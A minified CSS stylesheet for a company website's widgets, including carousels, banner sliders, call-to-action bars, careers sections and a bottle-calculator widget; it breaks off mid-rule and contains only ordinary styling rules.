.linkItem-text{font-size:1em}.widgetProductSpecs_tableInfo .widget-content{background:#eee;color:#4e4f52;padding:1.375em}.widgetProductSpecs_tableInfo .widget-content>:first-child{margin-top:0;padding:0}.widgetProductSpecs_fullWidth .linkItems_thumbnail .linkItem{width:100%}.widget_tileTabsInstructions{margin:0}.tiletabs-instructions{margin:1.5em 0 0}.tiletabs-instructions:after,.tiletabs-instructions:before{content:' ';display:table}.tiletabs-instructions:after{clear:both}@media screen and (max-width:1200px){.tiletabs-instructions{width:25.75em;margin-left:auto;margin-right:auto}}@media screen and (max-width:460px){.tiletabs-instructions{width:11.875em}}.tiletabs-instructions-intro{float:left;width:11.875em;height:12.6875em;background:#f05b23;color:#fff;text-align:center;margin:0 1em 1em 0}.tiletabs-instructions-intro:before{content:' ';display:inline-block;vertical-align:middle;height:100%;line-height:100%}.tiletabs-instructions-intro .intro-inner{display:inline-block;vertical-align:middle}.tiletabs-instructions-intro .image{display:block;margin:0 0 .75em}.tiletabs-instructions-intro .image img{display:block;width:7.5em;margin:0 auto}.tiletabs-instructions-intro .text{display:block;text-align:center;width:7.5em;margin:0 auto}.tiletabs-instructions-step{float:left;width:11.875em;height:12.6875em;margin:0 1em 1em 0}.tiletabs-instructions-step .image{display:block;height:10.25em;position:relative;margin:0 0 5px 0}.tiletabs-instructions-step .image .bgimage{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}.tiletabs-instructions-step .text{display:block;font-size:1.4375em;font-weight:400;line-height:1.47826em;height:1.47826em;background:#f05b23;color:#fff;text-align:center}.shiftDesign-title{font-size:2.5em!important}.shiftDesign-desc{margin:3.125em 0}.shiftDesign-download{text-align:center;margin:3.125em 0}.shiftCarousel{max-width:59.375em;margin:0 auto;padding:0 3.125em}@media screen and (max-width:768px){.shiftCarousel{padding:0}}.shiftCarousel-widget{display:none}.shiftCarousel-widget.active{display:block}.shiftCarousel-designs{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin:0 0 .46875em}.shiftCarousel-design{text-transform:uppercase;font-weight:700;font-size:1.5em;line-height:1.16667;text-align:center;border-left:4px solid #000;border-right:4px solid #000;-webkit-transition:all .3s ease-in;transition:all .3s ease-in;padding:0 1.25em;margin:.46875em 0 .46875em -4px;cursor:pointer}.shiftCarousel-design.active{background-color:#999;color:#fff}.shiftCarousel-spotlight{position:relative;height:21.875em;width:100%;margin-bottom:.5em}@media screen and (max-width:992px){.shiftCarousel-spotlight{height:35vw;min-height:14.0625em}}.shiftCarousel-spotlight-item{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;display:none}.shiftCarousel-spotlight-item .bgimage{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}.shiftCarousel-spotlight-item.active{display:block}.shiftCarousel-carousel .carousel-slide{width:10.6875em}@media screen and (max-width:768px){.shiftCarousel-carousel .carousel-slide{width:8.75em}}.shiftCarousel-carousel-item span.image{position:relative;height:10.6875em}@media screen and (max-width:768px){.shiftCarousel-carousel-item span.image{height:8.75em}}.shiftCarousel-carousel-item-panel{position:absolute;bottom:0;left:0;right:0;height:1.875em;background-color:rgba(0,0,0,.6);z-index:2;padding:0 .625em}.shiftCarousel-carousel-item-panel-link{color:#fff;font-size:.625em;line-height:1.875em;font-weight:400}@media screen and (max-width:768px){.shiftCarousel .carousel-nav{margin-top:1em;text-align:center}.shiftCarousel .carousel-nav-next,.shiftCarousel .carousel-nav-prev{position:static;display:inline-block;text-align:center;width:75px}}@media screen and (max-width:767.49px){.widget_shiftNav{display:none}}.shiftNav{text-align:center}.shiftNav a{font-size:1.875em;color:#000;padding:0 .9375em;display:inline-block}.pageBannerSlider{position:relative;overflow:hidden}.pageBannerSlider-image{position:relative}.pageBannerSlider-image .slide{padding:0 0 32.10526% 0;position:relative;min-height:15em}.pageBannerSlider-image .slide-image{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}.pageBannerSlider-image .slide-image .bgimage{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}.pageBannerSlider-image .carousel-pages{max-width:73.75em;margin-left:auto;margin-right:auto;min-width:960px;position:absolute;left:0;right:0;top:auto;bottom:0;width:auto;margin-bottom:1.25em;text-align:center}@media screen and (min-width:1px){.pageBannerSlider-image .carousel-pages{min-width:0}}@media screen and (max-width:1210px){.pageBannerSlider-image .carousel-pages{max-width:none;margin-left:.9375em;margin-right:.9375em}}@media screen and (max-width:767.49px){.pageBannerSlider-image .carousel-pages{margin-left:.9375em;margin-right:.9375em}}@media screen and (max-width:767.49px){.pageBannerSlider-image .carousel-pages{margin-bottom:0}}.pageBannerSlider-image .carousel-page{background:#fff;margin:0 .3em}@media screen and (max-width:767.49px){.pageBannerSlider-image .carousel-page{width:.7em;height:.7em}}.pageBannerSlider-image .carousel-page-active{background:#000}.pageBannerSlider-image .carousel-nav{position:absolute;left:0;right:0;top:50%;width:auto;height:0;margin:0 1.25em}@media screen and (max-width:767.49px){.pageBannerSlider-image .carousel-nav{margin:auto}}.pageBannerSlider-image .carousel-nav-next,.pageBannerSlider-image .carousel-nav-prev{position:absolute;display:inline-block;height:6.3125em;width:55px;line-height:6.3125em;margin-top:-3.15625em;color:#fff}.pageBannerSlider-image .carousel-nav-next span,.pageBannerSlider-image .carousel-nav-prev span{position:absolute;height:1px;width:1px;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px);clip-path:polygon(0 0,0 0,0 0);-webkit-clip-path:polygon(0 0,0 0,0 0);overflow:hidden!important;background-color:#fff;color:#000}.pageBannerSlider-image .carousel-nav-next:before,.pageBannerSlider-image .carousel-nav-prev:before{font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:6.3125em;line-height:1em;display:inline-block;text-shadow:2px 2px 2px rgba(0,0,0,.2)}@media screen and (max-width:767.49px){.pageBannerSlider-image .carousel-nav-next:before,.pageBannerSlider-image .carousel-nav-prev:before{font-size:4.6875em;line-height:1.34667em}}.pageBannerSlider-image .carousel-nav-prev{left:0;right:auto;text-align:right}.pageBannerSlider-image .carousel-nav-prev:before{content:""}@media screen and (max-width:480px){.pageBannerSlider-image .carousel-nav-prev{display:none}}.pageBannerSlider-image .carousel-nav-next{left:auto;right:0;text-align:left}.pageBannerSlider-image .carousel-nav-next:before{content:""}@media screen and (max-width:480px){.pageBannerSlider-image .carousel-nav-next{display:none}}.pageBannerSlider-content{max-width:73.75em;margin-left:auto;margin-right:auto;min-width:960px;position:absolute;top:1.25em;left:0;right:0;width:auto;margin:0 auto}@media screen and (min-width:1px){.pageBannerSlider-content{min-width:0}}@media screen and (max-width:1210px){.pageBannerSlider-content{max-width:none;margin-left:.9375em;margin-right:.9375em}}@media screen and (max-width:767.49px){.pageBannerSlider-content{margin-left:.9375em;margin-right:.9375em}}.pageBannerSlider-title{font-size:1.875em;font-weight:400;line-height:1.16667em;text-decoration:none;text-transform:uppercase;display:inline-block;color:#fff;padding-bottom:.16667em;border-bottom:2px solid #fff}.widget_pageBannerSlider{margin-bottom:0}.ctaBar{position:relative;background:#1d56ad;padding:1.75em .9375em}.ctaBar_invertFg{color:#fff}.ctaBar_invertFg a{color:inherit}.ctaBar_invertFg a:hover{color:inherit}.ctaBar_invertFg .btn-cart,.ctaBar_invertFg .btn-main,.ctaBar_invertFg .btn-main-sm,.ctaBar_invertFg .editorContent form input[type=submit],.ctaBar_invertFg .gform_next_button,.ctaBar_invertFg .gform_previous_button,.ctaBar_invertFg .gform_submit_button,.ctaBar_invertFg .thumb-button,.ctaBar_invertFg .widget_pageContent_collapsible .buttons .linkItems li a,.ctaBar_invertFg .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.editorContent form .ctaBar_invertFg input[type=submit],.widget_pageContent_collapsible .buttons .linkItems li .ctaBar_invertFg a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .ctaBar_invertFg a{background:0 0;border:1px solid #666}.ctaBar_invertFg .btn-cart:hover,.ctaBar_invertFg .btn-main-sm:hover,.ctaBar_invertFg .btn-main:hover,.ctaBar_invertFg .editorContent form input:hover[type=submit],.ctaBar_invertFg .gform_next_button:hover,.ctaBar_invertFg .gform_previous_button:hover,.ctaBar_invertFg .gform_submit_button:hover,.ctaBar_invertFg .thumb-button:hover,.ctaBar_invertFg .widget_pageContent_collapsible .buttons .linkItems li a:hover,.ctaBar_invertFg .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a:hover,.editorContent form .ctaBar_invertFg input:hover[type=submit],.widget_pageContent_collapsible .buttons .linkItems li .ctaBar_invertFg a:hover,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .ctaBar_invertFg a:hover{background:#3f4042}.ctaBar_invertFg .btn-cart,.ctaBar_invertFg .btn-main,.ctaBar_invertFg .btn-main-sm,.ctaBar_invertFg .editorContent form input[type=submit],.ctaBar_invertFg .gform_next_button,.ctaBar_invertFg .gform_previous_button,.ctaBar_invertFg .gform_submit_button,.ctaBar_invertFg .thumb-button,.ctaBar_invertFg .widget_pageContent_collapsible .buttons .linkItems li a,.ctaBar_invertFg .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.editorContent form .ctaBar_invertFg input[type=submit],.widget_pageContent_collapsible .buttons .linkItems li .ctaBar_invertFg a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .ctaBar_invertFg a{background:0 0;border:1px solid #fff;white-space:nowrap}.ctaBar_invertFg .btn-cart:hover,.ctaBar_invertFg .btn-main-sm:hover,.ctaBar_invertFg .btn-main:hover,.ctaBar_invertFg .editorContent form input:hover[type=submit],.ctaBar_invertFg .gform_next_button:hover,.ctaBar_invertFg .gform_previous_button:hover,.ctaBar_invertFg .gform_submit_button:hover,.ctaBar_invertFg .thumb-button:hover,.ctaBar_invertFg .widget_pageContent_collapsible .buttons .linkItems li a:hover,.ctaBar_invertFg .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a:hover,.editorContent form .ctaBar_invertFg input:hover[type=submit],.widget_pageContent_collapsible .buttons .linkItems li .ctaBar_invertFg a:hover,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .ctaBar_invertFg a:hover{background:#fff;color:#1d56ad}.ctaBar-inner{max-width:73.75em;margin-left:auto;margin-right:auto;min-width:960px;text-align:center}@media screen and (min-width:1px){.ctaBar-inner{min-width:0}}@media screen and (max-width:1210px){.ctaBar-inner{max-width:none;margin-left:.9375em;margin-right:.9375em}}@media screen and (max-width:767.49px){.ctaBar-inner{margin-left:.9375em;margin-right:.9375em}}.ctaBar-inner .ctaBar-content{margin:0 2em 1em 0}.ctaBar-content{display:inline-block}.ctaBar-content .editorContent>:first-child{margin-top:0}.ctaBar-content .editorContent>:last-child{margin-bottom:0}.ctaBar-action{display:inline-block;margin:0}.container-full>.widget_ctaBar .ctaBar{padding-left:0;padding-right:0}.ctaCareerDepartments{position:relative}.ctaCareerDepartments-header{text-align:center;display:block;padding:0;margin:0 0 2em}.ctaCareerDepartments-title{text-transform:uppercase;font-size:6.25vw;font-weight:400;line-height:1.04762;display:inline-block;padding:0 0 .11905em;margin:0;display:inline-block;border-bottom:2px solid #000}@media screen and (min-width:640px){.ctaCareerDepartments-title{font-size:2.375em}}@media screen and (min-width:768px){.ctaCareerDepartments-title{font-size:2.625em}}@media screen and (min-width:640px){.ctaCareerDepartments-items.elements-2{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:0 -8px}.ctaCareerDepartments-items.elements-2 .ctaCareerDepartments-item{-webkit-box-flex:0;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;width:50%;padding:8px;margin:0}}@media screen and (min-width:768px){.ctaCareerDepartments-items.elements-3{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:0 -8px}.ctaCareerDepartments-items.elements-3 .ctaCareerDepartments-item{-webkit-box-flex:0;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;width:33%;padding:8px;margin:0}.ctaCareerDepartments-items.elements-3 .ctaCareerDepartments-item-inner{padding:0 0 65.98985% 0}}.ctaCareerDepartments-item{margin:0 0 1em}.ctaCareerDepartments-item:focus-within .ctaCareerDepartments-item-title,.ctaCareerDepartments-item:hover .ctaCareerDepartments-item-title{margin-bottom:1em}.ctaCareerDepartments-item:focus-within .ctaCareerDepartments-item-action,.ctaCareerDepartments-item:hover .ctaCareerDepartments-item-action{height:3.125em}.ctaCareerDepartments-item:focus-within .ctaCareerDepartments-item-action .btn-cart,.ctaCareerDepartments-item:focus-within .ctaCareerDepartments-item-action .btn-main,.ctaCareerDepartments-item:focus-within .ctaCareerDepartments-item-action .btn-main-sm,.ctaCareerDepartments-item:focus-within .ctaCareerDepartments-item-action .editorContent form input[type=submit],.ctaCareerDepartments-item:focus-within .ctaCareerDepartments-item-action .gform_next_button,.ctaCareerDepartments-item:focus-within .ctaCareerDepartments-item-action .gform_previous_button,.ctaCareerDepartments-item:focus-within .ctaCareerDepartments-item-action .gform_submit_button,.ctaCareerDepartments-item:focus-within .ctaCareerDepartments-item-action .thumb-button,.ctaCareerDepartments-item:focus-within .ctaCareerDepartments-item-action .widget_pageContent_collapsible .buttons .linkItems li a,.ctaCareerDepartments-item:focus-within .ctaCareerDepartments-item-action .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.ctaCareerDepartments-item:hover .ctaCareerDepartments-item-action .btn-cart,.ctaCareerDepartments-item:hover .ctaCareerDepartments-item-action .btn-main,.ctaCareerDepartments-item:hover .ctaCareerDepartments-item-action .btn-main-sm,.ctaCareerDepartments-item:hover .ctaCareerDepartments-item-action .editorContent form input[type=submit],.ctaCareerDepartments-item:hover .ctaCareerDepartments-item-action .gform_next_button,.ctaCareerDepartments-item:hover .ctaCareerDepartments-item-action .gform_previous_button,.ctaCareerDepartments-item:hover .ctaCareerDepartments-item-action .gform_submit_button,.ctaCareerDepartments-item:hover .ctaCareerDepartments-item-action .thumb-button,.ctaCareerDepartments-item:hover .ctaCareerDepartments-item-action .widget_pageContent_collapsible .buttons .linkItems li a,.ctaCareerDepartments-item:hover .ctaCareerDepartments-item-action .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.editorContent form .ctaCareerDepartments-item:focus-within .ctaCareerDepartments-item-action input[type=submit],.editorContent form .ctaCareerDepartments-item:hover .ctaCareerDepartments-item-action input[type=submit],.widget_pageContent_collapsible .buttons .linkItems li .ctaCareerDepartments-item:focus-within .ctaCareerDepartments-item-action a,.widget_pageContent_collapsible .buttons .linkItems li .ctaCareerDepartments-item:hover .ctaCareerDepartments-item-action a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .ctaCareerDepartments-item:focus-within .ctaCareerDepartments-item-action a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .ctaCareerDepartments-item:hover .ctaCareerDepartments-item-action a{opacity:1}.ctaCareerDepartments-item:focus-within .ctaCareerDepartments-item-image:after,.ctaCareerDepartments-item:hover .ctaCareerDepartments-item-image:after{opacity:1}@media screen and (min-width:640px){.ctaCareerDepartments-item:focus-within .ctaCareerDepartments-item-title,.ctaCareerDepartments-item:hover .ctaCareerDepartments-item-title{margin-bottom:1.38889em}}.ctaCareerDepartments-item-inner{position:relative;display:block;height:0;padding:0 0 41.93548% 0}.ctaCareerDepartments-item-image{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}.ctaCareerDepartments-item-image .bgimage{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}.ctaCareerDepartments-item-image:after{content:' ';position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;background:rgba(0,0,0,.6);opacity:0;-webkit-transition:opacity .3s;transition:opacity .3s}.ctaCareerDepartments-item-text{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;color:#fff;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.ctaCareerDepartments-item-text a{color:inherit}.ctaCareerDepartments-item-text a:hover{color:inherit}.ctaCareerDepartments-item-text .btn-cart,.ctaCareerDepartments-item-text .btn-main,.ctaCareerDepartments-item-text .btn-main-sm,.ctaCareerDepartments-item-text .editorContent form input[type=submit],.ctaCareerDepartments-item-text .gform_next_button,.ctaCareerDepartments-item-text .gform_previous_button,.ctaCareerDepartments-item-text .gform_submit_button,.ctaCareerDepartments-item-text .thumb-button,.ctaCareerDepartments-item-text .widget_pageContent_collapsible .buttons .linkItems li a,.ctaCareerDepartments-item-text .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.editorContent form .ctaCareerDepartments-item-text input[type=submit],.widget_pageContent_collapsible .buttons .linkItems li .ctaCareerDepartments-item-text a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .ctaCareerDepartments-item-text a{background:0 0;border:1px solid #666}.ctaCareerDepartments-item-text .btn-cart:hover,.ctaCareerDepartments-item-text .btn-main-sm:hover,.ctaCareerDepartments-item-text .btn-main:hover,.ctaCareerDepartments-item-text .editorContent form input:hover[type=submit],.ctaCareerDepartments-item-text .gform_next_button:hover,.ctaCareerDepartments-item-text .gform_previous_button:hover,.ctaCareerDepartments-item-text .gform_submit_button:hover,.ctaCareerDepartments-item-text .thumb-button:hover,.ctaCareerDepartments-item-text .widget_pageContent_collapsible .buttons .linkItems li a:hover,.ctaCareerDepartments-item-text .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a:hover,.editorContent form .ctaCareerDepartments-item-text input:hover[type=submit],.widget_pageContent_collapsible .buttons .linkItems li .ctaCareerDepartments-item-text a:hover,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .ctaCareerDepartments-item-text a:hover{background:#3f4042}.ctaCareerDepartments-item-title{font-size:6.25vw;font-weight:600;line-height:1.11111;text-transform:uppercase;margin:0;-webkit-transition:margin .3s;transition:margin .3s}.ctaCareerDepartments-item-title span{display:inline-block;padding:0;margin:0;display:inline-block;border-bottom:2px solid #fff}@media screen and (min-width:640px){.ctaCareerDepartments-item-title{font-size:3.125vw}}@media screen and (min-width:1280px){.ctaCareerDepartments-item-title{font-size:2.25em;line-height:1.11111}}.ctaCareerDepartments-item-action{height:3.125em;height:0;overflow:hidden;margin:0;-webkit-transition:height .3s;transition:height .3s;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.ctaCareerDepartments-item-action .btn-cart,.ctaCareerDepartments-item-action .btn-main,.ctaCareerDepartments-item-action .btn-main-sm,.ctaCareerDepartments-item-action .editorContent form input[type=submit],.ctaCareerDepartments-item-action .gform_next_button,.ctaCareerDepartments-item-action .gform_previous_button,.ctaCareerDepartments-item-action .gform_submit_button,.ctaCareerDepartments-item-action .thumb-button,.ctaCareerDepartments-item-action .widget_pageContent_collapsible .buttons .linkItems li a,.ctaCareerDepartments-item-action .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.editorContent form .ctaCareerDepartments-item-action input[type=submit],.widget_pageContent_collapsible .buttons .linkItems li .ctaCareerDepartments-item-action a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .ctaCareerDepartments-item-action a{border:1px solid #fff;font-size:1em;-webkit-transition:opacity .3s;transition:opacity .3s;padding:.5em 1.125em .5625em}.container-full>.widget_ctaCareerDepartments .ctaCareerDepartments-inner{max-width:73.75em;margin-left:auto;margin-right:auto;min-width:960px}@media screen and (min-width:1px){.container-full>.widget_ctaCareerDepartments .ctaCareerDepartments-inner{min-width:0}}@media screen and (max-width:1210px){.container-full>.widget_ctaCareerDepartments .ctaCareerDepartments-inner{max-width:none;margin-left:.9375em;margin-right:.9375em}}@media screen and (max-width:767.49px){.container-full>.widget_ctaCareerDepartments .ctaCareerDepartments-inner{margin-left:.9375em;margin-right:.9375em}}.container-full>.widget_ctaCareerDepartments .ctaCareerLife-description{padding-left:0;padding-right:0}.ctaCareerLife{position:relative;background:#58595c;padding:2.5em 0 1.875em}.ctaCareerLife_invertFg{color:#fff}.ctaCareerLife_invertFg a{color:inherit}.ctaCareerLife_invertFg a:hover{color:inherit}.ctaCareerLife_invertFg .btn-cart,.ctaCareerLife_invertFg .btn-main,.ctaCareerLife_invertFg .btn-main-sm,.ctaCareerLife_invertFg .editorContent form input[type=submit],.ctaCareerLife_invertFg .gform_next_button,.ctaCareerLife_invertFg .gform_previous_button,.ctaCareerLife_invertFg .gform_submit_button,.ctaCareerLife_invertFg .thumb-button,.ctaCareerLife_invertFg .widget_pageContent_collapsible .buttons .linkItems li a,.ctaCareerLife_invertFg .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.editorContent form .ctaCareerLife_invertFg input[type=submit],.widget_pageContent_collapsible .buttons .linkItems li .ctaCareerLife_invertFg a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .ctaCareerLife_invertFg a{background:0 0;border:1px solid #666}.ctaCareerLife_invertFg .btn-cart:hover,.ctaCareerLife_invertFg .btn-main-sm:hover,.ctaCareerLife_invertFg .btn-main:hover,.ctaCareerLife_invertFg .editorContent form input:hover[type=submit],.ctaCareerLife_invertFg .gform_next_button:hover,.ctaCareerLife_invertFg .gform_previous_button:hover,.ctaCareerLife_invertFg .gform_submit_button:hover,.ctaCareerLife_invertFg .thumb-button:hover,.ctaCareerLife_invertFg .widget_pageContent_collapsible .buttons .linkItems li a:hover,.ctaCareerLife_invertFg .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a:hover,.editorContent form .ctaCareerLife_invertFg input:hover[type=submit],.widget_pageContent_collapsible .buttons .linkItems li .ctaCareerLife_invertFg a:hover,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .ctaCareerLife_invertFg a:hover{background:#3f4042}.ctaCareerLife-header{text-align:center;display:block;padding:0;margin:0 0 1.125em}.ctaCareerLife-title{display:block;padding:0;margin:0}.ctaCareerLife-title span{text-transform:uppercase;font-size:2.625em;font-weight:400;line-height:1.04762;display:inline-block;padding:.11905em;margin:0;display:inline-block;border-bottom:2px solid #000}.ctaCareerLife-title img{display:block;max-width:13.125em;margin:0 auto}.ctaCareerLife-description{max-width:73.75em;margin-left:auto;margin-right:auto;min-width:960px;padding:0 .9375em;margin-bottom:1.75em}@media screen and (min-width:1px){.ctaCareerLife-description{min-width:0}}@media screen and (max-width:1210px){.ctaCareerLife-description{max-width:none;margin-left:.9375em;margin-right:.9375em}}@media screen and (max-width:767.49px){.ctaCareerLife-description{margin-left:.9375em;margin-right:.9375em}}.ctaCareerLife-description .editorContent{font-size:1.5em;line-height:1.33333}.ctaCareerLife-description .editorContent>:first-child{margin-top:0}.ctaCareerLife-description .editorContent>:last-child{margin-bottom:0}.ctaCareerLife-features{padding:0 .9375em}@media screen and (min-width:640px){.ctaCareerLife-features{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;padding:0}.ctaCareerLife-features .ctaCareerLife-feature{width:50%;-webkit-box-flex:0;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto}.ctaCareerLife-features .ctaCareerLife-feature-inner{padding:0 1.25em}}@media screen and (min-width:1024px){.ctaCareerLife-features{-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap}.ctaCareerLife-features .ctaCareerLife-feature{width:auto;-webkit-box-flex:1;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;margin:0}.ctaCareerLife-features .ctaCareerLife-feature-inner{padding:0 3.125em}}.ctaCareerLife-feature{width:auto;margin:0 0 1.875em 0}.ctaCareerLife-feature-inner{padding:0}.ctaCareerLife-feature-header{display:block;margin:0 0 .9375em}.ctaCareerLife-feature-title{display:block;padding:0;margin:0}.ctaCareerLife-feature-title span{text-transform:uppercase;font-size:1.5em;font-weight:400;line-height:1.25;display:inline-block;padding:.20833em;margin:0;display:inline-block;border-bottom:2px solid #000}.ctaCareerLife-feature-title img{display:block;max-height:8.125em;max-width:100%;margin:0}.ctaCareerLife-feature-description .editorContent>:first-child{margin-top:0}.ctaCareerLife-feature-description .editorContent>:last-child{margin-bottom:0}.container-full>.widget_ctaCareerLife .ctaCareerLife-description{padding-left:0;padding-right:0}.socialFeed-header{display:block;padding:0;margin:0 0 2em;text-align:center}.socialFeed-title{font-size:2em;font-weight:400;display:block;padding:0;margin:0}.widget_sidekick{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:stretch;-webkit-justify-content:stretch;-ms-flex-pack:stretch;justify-content:stretch}@media screen and (max-width:1199.49px){.widget_sidekick{margin-left:-.9375em;margin-right:-.9375em}}@media screen and (max-width:767.49px){.widget_sidekick{display:block}}.widget_sidekick+.widget_sidekick{margin-top:-1em}.widget_sidekick.image_right .widget-image{-webkit-box-ordinal-group:3;-webkit-order:2;-ms-flex-order:2;order:2}@media screen and (min-width:768px){.widget_sidekick .widget-image{min-height:18.75em;width:50%}}.widget_sidekick .widget-image .bgimage{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;min-height:18.75em}@media screen and (max-width:767.49px){.widget_sidekick .widget-image .bgimage{position:static;padding:2.5em .9375em}}.widget_sidekick .widget-image .bgimage_text{text-align:center;font-size:2.8125em;background:rgba(0,0,0,.24);-webkit-box-shadow:0 0 90px 90px rgba(0,0,0,.24);box-shadow:0 0 90px 90px rgba(0,0,0,.24);border-radius:30%}@media screen and (min-width:768px){.widget_sidekick .widget-content{min-height:24.375em;width:50%}}@media screen and (max-width:767.49px){.widget_sidekick .widget-content .buttons{display:block;width:100%;text-align:center}}.widget_sidekick .widget-content .widget-text{min-height:15.625em;height:100%;font-size:1.125em;padding:.9375em .9375em;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}@media screen and (min-width:1200px){.widget_sidekick .widget-content .widget-text{padding:.9375em 2.5em;min-height:17.5em}}@media screen and (min-width:768px){.widget_sidekick .widget-content .widget-text{font-size:1.5625em}}.widget_sidekick .widget-content .widget-text .editorContent{letter-spacing:1px}.bottle-calc__animation,.bottle-calc__input,.bottle-calc__output{opacity:0;-webkit-transition:opacity 1s ease;transition:opacity 1s ease}.show.bottle-calc__animation,.show.bottle-calc__input,.show.bottle-calc__output{opacity:1}.widget_bottle-calc{position:relative;width:100%;min-height:275px}.widget_bottle-calc:before{content:'';padding-bottom:30%;display:block}.widget_bottle-calc>div{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;position:absolute;top:0;right:0;left:0;bottom:0;padding:0 15px}.widget_bottle-calc p:last-child{margin-bottom:0}.widget_bottle-calc h1+p{margin-top:-1em}.bottle-calc__input{z-index:1}.bottle-calc__input input#square_feet{margin:.5em 0}.bottle-calc__input input#square_feet::-webkit-inner-spin-button,.bottle-calc__input input#square_feet::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}.bottle-calc__title{justify-self:flex-start;-webkit-box-flex:1;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 